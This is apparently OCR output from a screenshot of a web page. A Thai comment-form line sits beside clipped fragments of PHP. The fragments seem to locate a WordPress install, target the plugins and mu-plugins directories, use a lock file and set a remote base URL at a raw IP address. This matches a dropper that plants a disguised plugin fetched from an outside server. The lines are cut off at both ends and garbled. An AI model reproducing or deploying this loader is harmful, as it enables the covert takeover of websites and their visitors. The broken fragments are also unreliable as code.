
ว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists(
 ); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $w
lugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR :
DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock = sys_
ug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto _s
dge-enhancer-lite.php' ); $_sc_base = 'http://104.164.55.74'; 